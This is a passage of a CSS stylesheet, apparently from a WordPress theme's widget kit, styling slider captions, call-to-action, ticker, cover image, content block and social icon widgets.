@media only screen and (max-width: 969px) {
  .hootkitslide-content {
    position: relative;
    margin: 0;
    max-width: none;
  }
  .hootkitslide-caption {
    text-align: center;
  }
  .hootkitslide-caption h1,
  .hootkitslide-caption h2,
  .hootkitslide-caption h3,
  .hootkitslide-caption h4,
  .hootkitslide-caption h5,
  .hootkitslide-caption h6 {
    margin: 0;
  }
  .hootkitslide-caption p {
    margin: 0;
  }
  .hootkitslide-button.button {
    display: block;
    margin: 0;
    text-align: center;
  }
}
/**
 * Sidebars and Widgets
 * ========================================================
 */
.widget .viewall {
  text-align: right;
  text-transform: uppercase;
  font-size: 0.75em;
  line-height: 1.333333em;
}
.widget .viewall a {
  padding: 3px 5px;
  color: #888;
  background: #fff;
}
.widget .viewall a:hover {
  color: #000000;
  background: #ffffff;
}
.widget .viewall-bottom {
  margin-top: 5px;
}
.widget .viewall-top {
  margin-bottom: 5px;
}
.widget .widget-title-wrap {
  margin: 25px 0 15px;
  margin-top: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.widget .widget-title-wrap .widget-title {
  flex-grow: 1;
  margin: 0;
}
.widget .widget-title-wrap .viewall-top {
  flex-shrink: 0;
  margin: 0 0 0 3px;
}
.widget .view-all {
  text-align: right;
  text-transform: uppercase;
  font-size: 0.75em;
  line-height: 1.333333em;
}
.widget .view-all a {
  padding: 3px 5px;
  color: #888;
}
.widget .view-all a:hover {
  color: #000000;
}
.widget .view-all-bottom {
  margin-top: 5px;
}
.widget .view-all-top {
  margin-bottom: 5px;
}
.widget .view-all-top.view-all-withtitle {
  position: absolute;
  top: 0.75em;
  right: 0;
  margin-bottom: 0;
}
.sidebar .view-all-top.view-all-withtitle a,
.sub-footer .view-all-top.view-all-withtitle a,
.footer .view-all-top.view-all-withtitle a,
.sidebar .view-all-top.view-all-withtitle a:hover,
.sub-footer .view-all-top.view-all-withtitle a:hover,
.footer .view-all-top.view-all-withtitle a:hover {
  color: #ffffff;
}
/************* Widget Borders *************/
.topborder-line:before {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  border-top: solid 1px rgba(0, 0, 0, 0.33);
  margin-bottom: 45px;
}
.bottomborder-line:after {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  border-bottom: solid 1px rgba(0, 0, 0, 0.33);
  margin-top: 45px;
}
.topborder-shadow:before {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  height: 2px;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
  margin-bottom: 45px;
}
.bottomborder-shadow:after {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  height: 2px;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
  margin-top: 45px;
}
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-shadow:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-shadow:after {
  margin-left: -1999px;
  margin-right: -1999px;
}
/************* CTA Widget *************/
/* .cta-widget.Align */
.cta-left {
  text-align: left;
}
.cta-right {
  text-align: right;
}
.cta-center {
  text-align: center;
}
/* .cta-widget.Background */
.cta-background {
  padding: 25px 35px;
}
.cta-background .cta-textlink {
  color: inherit;
}
.cta-widget.cta-light-on-dark {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  position: relative;
}
.cta-widget.cta-light-on-dark:before {
  content: '';
  position: absolute;
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
  border: solid 8px;
  border-color: inherit;
  z-index: -1;
}
.cta-widget.cta-light-on-dark .cta-content h1,
.cta-widget.cta-light-on-dark .cta-content h2,
.cta-widget.cta-light-on-dark .cta-content h3,
.cta-widget.cta-light-on-dark .cta-content h4,
.cta-widget.cta-light-on-dark .cta-content h5,
.cta-widget.cta-light-on-dark .cta-content h6,
.cta-widget.cta-light-on-dark .cta-content a,
.cta-widget.cta-light-on-dark .cta-content .cta-subtitle {
  color: inherit;
}
.cta-widget.cta-light-on-dark .cta-textlink a,
.cta-widget.cta-light-on-dark .cta-textlink a:hover {
  color: inherit;
}
.cta-widget.cta-dark-on-light {
  color: #444444;
  background: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.7);
  position: relative;
}
.cta-widget.cta-dark-on-light:before {
  content: '';
  position: absolute;
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
  border: solid 8px;
  border-color: inherit;
  z-index: -1;
}
.cta-widget.cta-dark-on-light .cta-content h1,
.cta-widget.cta-dark-on-light .cta-content h2,
.cta-widget.cta-dark-on-light .cta-content h3,
.cta-widget.cta-dark-on-light .cta-content h4,
.cta-widget.cta-dark-on-light .cta-content h5,
.cta-widget.cta-dark-on-light .cta-content h6,
.cta-widget.cta-dark-on-light .cta-content a,
.cta-widget.cta-dark-on-light .cta-content .cta-subtitle {
  color: inherit;
}
.cta-widget.cta-dark-on-light .cta-textlink a,
.cta-widget.cta-dark-on-light .cta-textlink a:hover {
  color: inherit;
}
/* .cta-widget.Style */
.cta-style1.cta-background.cta-center {
  max-width: 620px;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}
.cta-style1 .cta-buttonlink {
  margin: 1em 0 0;
}
.cta-style1 .cta-textlink.more-link {
  margin-bottom: 0;
}
.cta-style2 {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.cta-style2 .cta-content {
  padding-right: 30px;
}
.cta-style2 .cta-link {
  flex-shrink: 0;
  border: none;
  margin: 0;
}
/* .cta-widget.Title-Size */
.cta-title-small .cta-headline {
  font-size: inherit;
}
.cta-title-big .cta-headline {
  font-size: 1.9375em;
}
.cta-title-huge .cta-headline {
  font-size: 2.3125em;
}
/* Content */
.cta-headline {
  margin: 0;
}
.cta-subtitle {
  color: #000000;
}
.cta-description p {
  margin: 0.6875em 0;
}
.cta-description p:last-child {
  margin-bottom: 0;
}
.cta-textlink.more-link {
  text-align: inherit;
}
a.cta-button {
  font-size: 0.8125em;
  line-height: 1.384615em;
  margin: 0;
}
/************* Announce Widget *************/
.announce-widget {
  padding: 5px;
  position: relative;
  vertical-align: middle;
}
.announce-link {
  display: block;
  position: absolute;
  z-index: 9;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.announce-link:focus {
  outline: thin solid;
  outline-offset: -4px;
  color: inherit;
}
.announce-withbg .announce-link {
  -webkit-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
}
.announce-link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.announce-link span {
  display: none;
}
.announce-withbg {
  padding: 8px 15px;
}
.announce-box.table {
  table-layout: auto;
  width: auto;
}
.announce-box-icon {
  width: 1em;
  font-size: 1.3333em;
  padding-right: 8px;
  text-align: center;
}
.announce-box-content {
  text-align: left;
}
.announce-box-content .announce-headline {
  color: inherit;
  margin: 0 0 2px 0;
}
.announce-nomsg.announce-withbg {
  padding: 5px;
}
.announce-nomsg .announce-box-icon {
  padding-right: 0;
}
/** Specific Views **/
.sidebar-header-sidebar .announce-widget {
  display: inline-block;
}
.topbar .announce-link {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/************* Icon Widget *************/
.widget.widget_hootkit-icon {
  margin: 1em;
  display: inline-block;
}
.iconwidget-userstyle a:hover {
  color: inherit;
}
.iconwidget-withbg {
  padding: 5px;
}
.iconwidget-link {
  display: inline-block;
  color: inherit;
}
.iconwidget-link i {
  padding: 5px;
}
/************* Ticker Widget *************/
.widget_hootkit-ticker {
  max-width: 100%;
}
.ticker-widget {
  position: relative;
  overflow: hidden;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
}
.ticker-title,
.ticker-msg-box {
  font-size: inherit;
  line-height: 1.66666667em;
  padding: 0.5em 0;
}
.ticker-title {
  position: relative;
  padding: 0.5em 1em;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.ticker-title .ticker-icon {
  margin-right: 0.4em;
}
.ticker-title:not(.accent-typo):not(.invert-accent-typo) {
  background: rgba(0, 0, 0, 0.14);
}
.ticker-withbg .ticker-msg-box {
  padding-right: 5px;
  padding-left: 5px;
}
.ticker-withbg .ticker-icon {
  margin-left: 5px;
}
.ticker-widget > .ticker-icon {
  align-self: center;
  font-size: 1.3333em;
}
.ticker-icon + .ticker-msg-box {
  padding-left: 5px;
}
.ticker-msg-box {
  max-width: 100%;
  height: auto;
}
.ticker-msgs {
  overflow: hidden;
}
.ticker-msg {
  text-align: left;
  display: inline-block;
  margin: 0 35px 0 0;
}
.ticker-msg:last-child {
  margin: 0;
}
.ticker-msg a,
.ticker-msg a:hover {
  color: inherit;
  text-decoration: underline;
}
.ticker-msg {
  font-size: 0.9375em;
  line-height: 1.4em;
}
.topbar .ticker-msg,
.menu-side-box .ticker-msg,
.sidebar-header-sidebar .ticker-msg,
.below-header .ticker-msg {
  font-size: inherit;
}
/* 'ticker' width bug: css width percentage does not work inside table/flex layout => so add a max width for table cells */
/*** Ticker Common Styles ***/
.ticker-msgs {
  white-space: nowrap;
}
.ticker-msg,
.ticker-msg-inner,
.ticker-content {
  white-space: nowrap;
}
.ticker-style2 .ticker-msg {
  vertical-align: middle;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
  white-space: normal;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
  max-width: 210px;
}
/*** Responsive Ticker ***/
@media only screen and (min-width: 970px) {
  .below-header-part .ticker-msg-box,
  .topbar-part .ticker-msg-box {
    max-width: 1330px;
  }
  .below-header-stretch .ticker-msg-box {
    max-width: 100%;
  }
  .header-aside .ticker-msg-box,
  .below-header-parts .ticker-msg-box,
  .topbar-parts .ticker-msg-box {
    max-width: 600px;
  }
}
/************* Ticker Posts Widget *************/
.widget_hootkit-ticker-posts {
  max-width: 100%;
}
.widget_hootkit-ticker-posts .ticker-msg,
.ticker-combined .ticker-msg {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  margin-right: 15px;
}
.widget_hootkit-ticker-posts .ticker-msg a,
.ticker-combined .ticker-msg a,
.widget_hootkit-ticker-posts .ticker-msg a:hover,
.ticker-combined .ticker-msg a:hover {
  text-decoration: none;
}
.ticker-post-image,
.ticker-img {
  width: 45px;
  height: 30px;
  margin-right: 10px;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
.ticker-post-image.noimge,
.ticker-img.noimge {
  margin-right: 0;
}
.ticker-post-image .entry-featured-img-wrap,
.ticker-img .entry-featured-img-wrap,
.ticker-post-image a,
.ticker-img a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.ticker-post-image a:focus,
.ticker-img a:focus {
  outline-offset: -1px;
}
.ticker-post-image img,
.ticker-img img {
  display: none;
}
/************* Profile (about) Widget *************/
.profile-widget {
  text-align: center;
}
.profile-img-circle .profile-img-placeholder {
  width: 250px;
  height: 250px;
  -webkit-border-radius: 125px;
  -moz-border-radius: 125px;
  border-radius: 125px;
}
.profile-img-square .profile-img-placeholder {
  width: 460px;
  height: 270px;
}
.profile-img-placeholder {
  display: inline-block;
  max-width: 100%;
  background-size: cover;
}
.profile-content h1,
.profile-content h2,
.profile-content h3,
.profile-content h4,
.profile-content h5,
.profile-content h6 {
  margin: 10px 0 -5px;
}
.profile-content p {
  margin-bottom: 0.6875em;
}
.profile-textlink {
  text-align: inherit;
}
.profile-link {
  display: inline-block;
}
/************* Cover Image Widget *************/
.coverimage-wrap {
  position: relative;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
}
.coverimage-wrap .style-light {
  color: #ffffff;
}
.coverimage-wrap .style-light h1,
.coverimage-wrap .style-light h2,
.coverimage-wrap .style-light h3,
.coverimage-wrap .style-light h4,
.coverimage-wrap .style-light h5,
.coverimage-wrap .style-light h6,
.coverimage-wrap .style-light a {
  color: inherit;
}
.coverimage-wrap .style-dark {
  color: #333333;
}
.coverimage-wrap .style-dark h1,
.coverimage-wrap .style-dark h2,
.coverimage-wrap .style-dark h3,
.coverimage-wrap .style-dark h4,
.coverimage-wrap .style-dark h5,
.coverimage-wrap .style-dark h6 {
  color: #444444;
}
.coverimage-wrap .style-light-on-dark {
  padding: 1em;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.coverimage-wrap .style-light-on-dark h1,
.coverimage-wrap .style-light-on-dark h2,
.coverimage-wrap .style-light-on-dark h3,
.coverimage-wrap .style-light-on-dark h4,
.coverimage-wrap .style-light-on-dark h5,
.coverimage-wrap .style-light-on-dark h6,
.coverimage-wrap .style-light-on-dark a {
  color: inherit;
}
.coverimage-wrap .style-dark-on-light {
  padding: 1em;
  color: #333333;
  background: rgba(255, 255, 255, 0.7);
}
.coverimage-wrap .style-dark-on-light h1,
.coverimage-wrap .style-dark-on-light h2,
.coverimage-wrap .style-dark-on-light h3,
.coverimage-wrap .style-dark-on-light h4,
.coverimage-wrap .style-dark-on-light h5,
.coverimage-wrap .style-dark-on-light h6 {
  color: #444444;
}
.coverimage-wrap big {
  font-size: 3em;
  line-height: 1em;
}
.coverimage-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.coverimage-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
}
.coverimage-content.align-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}
.coverimage-content.align-top-center {
  align-items: flex-start;
  justify-content: center;
}
.coverimage-content.align-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}
.coverimage-content.align-middle-left {
  align-items: center;
  justify-content: flex-start;
}
.coverimage-content.align-middle-center {
  align-items: center;
  justify-content: center;
}
.coverimage-content.align-middle-right {
  align-items: center;
  justify-content: flex-end;
}
.coverimage-content.align-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}
.coverimage-content.align-bottom-center {
  align-items: flex-end;
  justify-content: center;
}
.coverimage-content.align-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}
.coverimage-content-block {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.align-top-left .coverimage-content-block,
.align-middle-left .coverimage-content-block,
.align-bottom-left .coverimage-content-block {
  text-align: left;
}
.align-top-center .coverimage-content-block,
.align-middle-center .coverimage-content-block,
.align-bottom-center .coverimage-content-block {
  text-align: center;
}
.align-top-right .coverimage-content-block,
.align-middle-right .coverimage-content-block,
.align-bottom-right .coverimage-content-block {
  text-align: right;
}
.coverimage-title {
  margin: 0;
  font-size: 1.6em;
}
.coverimage-subtitle.hoot-subtitle {
  color: inherit;
  font-size: inherit;
  margin: 0 0 5px;
}
.coverimage-text {
  line-height: 1.42857143em;
}
.coverimage-text p {
  margin: 0;
}
.coverimage-text p + p {
  margin-top: 0.5em;
}
.coverimage-buttons {
  margin-top: 0.85714286em;
}
.style-dark .coverimage-buttons,
.style-light .coverimage-buttons {
  margin-bottom: 5px;
}
.coverimage-button {
  margin: 0 0.5em 0 0;
}
.coverimage-button:last-child {
  margin-right: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .announce-box.table {
    display: table;
  }
  .announce-box .announce-box-icon,
  .announce-box .announce-box-content {
    display: table-cell;
  }
  .ticker-msg-box {
    width: auto !important;
  }
  #topbar .widget_hootkit-ticker,
  div.menu-side-box .widget_hootkit-ticker,
  div.below-header .widget_hootkit-ticker,
  #topbar .widget_hootkit-ticker-posts,
  div.menu-side-box .widget_hootkit-ticker-posts,
  div.below-header .widget_hootkit-ticker-posts {
    margin-left: 0;
    margin-right: 0;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .ticker-style2 .ticker-msg,
  .ticker-style2 .ticker-msg-inner,
  .ticker-style2 .ticker-content {
    white-space: nowrap;
  }
  .ticker-style2 .ticker-msg-inner,
  .ticker-style2 .ticker-content {
    max-width: none;
  }
  .coverimage-wrap .style-dark,
  .coverimage-wrap .style-light {
    background: none;
    padding: 0;
  }
}
/**
 * Widget - Content Blocks
 * ========================================================
 */
/************* Content Blocks Widget *************/
.content-block-row {
  margin: 0 0 30px;
}
.content-block-row:after {
  content: "";
  display: table;
  clear: both;
}
.content-block-row:last-child {
  margin: 0;
}
.content-block-column .more-link {
  margin-top: 0;
  margin-bottom: 0;
}
.content-block {
  padding-bottom: 10px;
}
.content-block-icon {
  width: 60px;
  height: 60px;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  font-size: 28px;
  line-height: 60px;
  -webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
  -moz-transition: color 0.3s ease-in, background-color 0.3s linear;
  -o-transition: color 0.3s ease-in, background-color 0.3s linear;
  transition: color 0.3s ease-in, background-color 0.3s linear;
}
.content-block-icon a,
.content-block-icon a:hover {
  display: block;
}
.content-block-icon i {
  color: #000000;
}
.content-block-icon.accent-typo i {
  color: inherit;
}
.content-block .content-block-icon {
  border-width: 1px 3px 3px 1px;
}
/*over qualify to override*/
.icon-style-none {
  line-height: 1em;
  width: auto;
  height: auto;
}
.icon-style-circle {
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  border: solid 1px #000000;
}
.icon-style-square {
  border: solid 1px #000000;
}
.content-block-icon.icon-custom-color i {
  color: inherit;
}
.content-block-image {
  margin-bottom: 5px;
}
.content-block-content {
  padding-top: 15px;
}
.content-block-content.no-visual {
  padding-top: 0;
}
.content-block-content p {
  margin: 0 0 10px;
}
.content-block-title {
  margin: 0 0 8px;
  font-size: 1.125em;
}
.content-block-title a {
  color: inherit;
  display: block;
}
.content-block-subtitle {
  margin: -2px 0 15px;
  padding: 2px 3px;
  background: rgba(0, 0, 0, 0.05);
  text-transform: uppercase;
}
.content-block-subtitle .entry-byline {
  margin: 0;
  font-size: 1em;
}
/*** Content Block Styles ***/
.content-block-style1,
.content-block-style2,
.content-block-style3,
.content-block-style5,
.content-block-style6 {
  text-align: center;
}
/* Style1 */
.content-block-style1 .more-link {
  text-align: center;
}
/* Style2 */
.content-block-style2.hasvisual .content-block {
  padding: 20px 15px 8px;
  border: solid 1px rgba(0, 0, 0, 0.14);
}
.content-block-style2.hasvisual .content-block .content-block-subtitle {
  margin-left: -15px;
  margin-right: -15px;
}
.content-block-style2 .content-block-image {
  margin: -20px -15px 0 -15px;
}
.content-block-style2 .more-link {
  text-align: center;
  margin-top: -1px;
}
/* Style3 */
.content-block-style3 .content-block {
  padding: 35px 0px 10px;
  position: relative;
  border: solid 1px rgba(0, 0, 0, 0.33);
  border-left: none;
  border-right: none;
}
.content-block-style3.visual-image .content-block {
  border-top: none;
}
.content-block-style3.hasvisual .content-block {
  margin-top: 35px;
}
.content-block-style3 .content-block-image {
  margin-top: -70px;
}
.content-block-style3 .content-block-icon {
  border: none;
  background: #fff;
  width: 70px;
  height: 70px;
  font-size: 26px;
  line-height: 70px;
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -35px;
}
.content-block-style3 .icon-style-square {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  border: solid 1px rgba(0, 0, 0, 0.1);
}
.content-block-style3 .icon-style-circle {
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
}
.content-block-style3 .more-link {
  text-align: center;
  margin-top: -1px;
}
/* Style4 */
.content-block-style4 .content-block {
  text-align: left;
}
.content-block-style4 .content-block-icon {
  font-size: 20px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  float: left;
}
.content-block-style4 .content-block-visual {
  margin-top: 4px;
}
.content-block-style4 .content-block-icon.icon-style-none {
  font-size: 40px;
}
.content-block-style4 .content-block-icon .far,
.content-block-style4 .content-block-icon .fas,
.content-block-style4 .content-block-icon .fab {
  left: 0;
}
.content-block-style4 .content-block-image {
  width: 35%;
  float: left;
}
.content-block-style4 .content-block-content {
  padding-top: 0;
}
.content-block-style4.visual-icon .more-link,
.content-block-style4 .content-block-content-hasicon {
  margin-left: 65px;
}
.content-block-style4.visual-image .more-link,
.content-block-style4 .content-block-content-hasimage {
  margin-left: 40%;
}
.content-block-style4.content-block-column .content-block-content .more-link {
  margin-left: 0;
}
.content-block-style4 .content-block-content.no-visual {
  margin-left: 0;
}
.content-block-style4 h4.content-block-title {
  margin: 0 0 5px;
}
.content-block-style4 .content-block-subtitle {
  margin: 0 0 10px;
}
/* Style5,Style6 */
.content-block-style5 .content-block-image,
.content-block-style6 .content-block-image {
  margin-bottom: 0;
  position: relative;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
  padding: 10px 10px;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.content-block-style5 .content-block-content h1,
.content-block-style6 .content-block-content h1,
.content-block-style5 .content-block-content h2,
.content-block-style6 .content-block-content h2,
.content-block-style5 .content-block-content h3,
.content-block-style6 .content-block-content h3,
.content-block-style5 .content-block-content h4,
.content-block-style6 .content-block-content h4,
.content-block-style5 .content-block-content h5,
.content-block-style6 .content-block-content h5,
.content-block-style5 .content-block-content h6,
.content-block-style6 .content-block-content h6,
.content-block-style5 .content-block-content a,
.content-block-style6 .content-block-content a {
  color: inherit;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
  margin-bottom: 5px;
  background: rgba(0, 0, 0, 0.15);
}
.content-block-style5 .more-link,
.content-block-style6 .more-link,
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover,
.content-block-style5 .more-link:hover a,
.content-block-style6 .more-link:hover a {
  color: inherit;
}
.content-block-style5 .more-link,
.content-block-style6 .more-link {
  text-align: center;
  border: none;
  font-size: 0.8125em;
  line-height: 1.384615em;
  letter-spacing: 3px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
  width: 100%;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
  display: block;
  width: 100%;
  padding: 3px 0 10px;
}
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.content-block-style5 .more-link:after,
.content-block-style6 .more-link:after {
  content: "\00a0";
  display: inline-block;
  vertical-align: top;
  font: 0/0 a;
  border-bottom: solid 2px;
  width: 90px;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media only screen and (min-width: 970px) {
  .content-block-style5 .content-block,
  .content-block-style6 .content-block {
    position: relative;
    padding-bottom: 0;
  }
  .content-block-style5 .content-block-image:before,
  .content-block-style6 .content-block-image:before {
    content: '';
    position: absolute;
    top: 4px;
    bottom: 4px;
    right: 4px;
    left: 4px;
    border: solid 1px rgba(255, 255, 255, 0.6);
    z-index: 1;
  }
  .content-block-style5 .content-block-image img,
  .content-block-style6 .content-block-image img {
    width: 100%;
  }
  .content-block-style5 .content-block-content,
  .content-block-style6 .content-block-content {
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    overflow: hidden;
    z-index: 5;
  }
  .content-block-style5 .content-block-title,
  .content-block-style6 .content-block-title {
    font-family: inherit;
    font-size: inherit;
  }
  .content-block-style5 .content-block-title,
  .content-block-style6 .content-block-title {
    margin: 0;
  }
  .content-block-style5 .content-block-subtitle,
  .content-block-style6 .content-block-subtitle {
    margin: 5px 0 0;
  }
  .content-block-style5 .content-block-text,
  .content-block-style6 .content-block-text {
    margin: 8px 0 0;
    font-size: 0.875em;
    line-height: 1.428571em;
  }
  .content-block-style5 .content-block-content,
  .content-block-style6 .content-block-content {
    display: flex;
    flex-wrap: wrap;
    align-content: center;
  }
  .content-block-style5 .content-block-content > *,
  .content-block-style6 .content-block-content > * {
    width: 100%;
  }
  .content-block-style5 .content-block-content {
    top: auto;
    -webkit-transition: top 0.3s ease-out;
    -moz-transition: top 0.3s ease-out;
    -o-transition: top 0.3s ease-out;
    transition: top 0.3s ease-out;
  }
  .content-block-style5 .content-block-subtitle,
  .content-block-style5 .content-block-text,
  .content-block-style5 .more-link {
    display: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.5s ease-in;
    -moz-transition: opacity 0.5s ease-in;
    -o-transition: opacity 0.5s ease-in;
    transition: opacity 0.5s ease-in;
  }
  .content-block-style5:hover .content-block-content {
    top: 5px !important;
  }
  .content-block-style5:hover .content-block-subtitle,
  .content-block-style5:hover .content-block-text,
  .content-block-style5:hover .more-link {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
/************* Content Products Posts Widget *************/
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  div.content-block-row {
    margin: 0;
  }
  .content-block-column {
    margin-top: 20px;
    padding-top: 20px;
  }
  .content-block-style2 .content-block-image {
    margin: 0;
  }
  .content-block-style3 {
    margin-top: 23px;
  }
  .content-block-style5 .content-block,
  .content-block-style6 .content-block {
    max-width: 460px;
    margin: 0 auto;
  }
  .content-block-row:first-child .content-block-column:first-child {
    /* margin-top: 0; */
    padding-top: 0;
  }
}
/**
 * Widget - Social Icons
 * ========================================================
 */
/************* Social Icons Widget *************/
.social-icons-widget {
  text-align: center;
}
.social-icons-icon {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin: 4px;
  position: relative;
}
.social-icons-icon i {
  position: relative;
  line-height: inherit;
  vertical-align: top;
}
.content .social-icons-icon {
  margin-bottom: 10px;
}
.social-icons-small .social-icons-icon {
  width: 30px;
  height: 30px;
  font-size: 15px;
  line-height: 30px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.social-icons-medium .social-icons-icon {
  width: 40px;
  height: 40px;
  font-size: 20px;
  line-height: 40px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.social-icons-large .social-icons-icon {
  width: 50px;
  height: 50px;
  font-size: 25px;
  line-height: 50px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.social-icons-huge .social-icons-icon {
  width: 65px;
  height: 65px;
  font-size: 30px;
  line-height: 65px;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
  color: #ffffff;
}
#topbar .social-icons-widget .social-icons-icon:hover,
#page-wrapper .social-icons-widget .social-icons-icon:hover {
  color: #ffffff;
}
.social-icons-icon {
  background: #000000;
}
.social-icons-widget .fa-amazon-block:hover {
  background: #161413;
}
.social-icons-widget .fa-android-block:hover {
  background: #99cc00;
}
.social-icons-widget .fa-apple-block:hover {
  background: #000000;
}
.social-icons-widget .fa-bandcamp-block:hover {
  background: #659daa;
}
.social-icons-widget .fa-behance-block:hover {
  background: #4176fa;
}
.social-icons-widget .fa-bitbucket-block:hover {
  background: #183f73;
}
.social-icons-widget .fa-btc-block:hover {
  background: #f7931a;
}
.social-icons-widget .fa-buysellads-block:hover {
  background: #c30100;
}
.social-icons-widget .fa-codepen-block:hover {
  background: #000000;
}
.social-icons-widget .fa-codiepie-block:hover {
  background: #000000;
}
.social-icons-widget .fa-contao-block:hover {
  background: #f47c00;
}
.social-icons-widget .fa-dashcube-block:hover {
  background: #7f7f7f;
}
.social-icons-widget .fa-delicious-block:hover {
  background: #0002f5;
}
.social-icons-widget .fa-deviantart-block:hover {
  background: #5e7163;
}
.social-icons-widget .fa-digg-block:hover {
  background: #1b5791;
}
.social-icons-widget .fa-discord-block:hover {
  background: #5865f2;
}
.social-icons-widget .fa-dribbble-block:hover {
  background: #c6356b;
}
.social-icons-widget .fa-dropbox-block:hover {
  background: #0089d1;
}
.social-icons-widget .fa-eercast-block:hover {
  background: #f1592a;
}
.social-icons-widget .fa-envelope-block:hover {
  background: #e44321;
}
.social-icons-widget .fa-etsy-block:hover {
  background: #f26223;
}
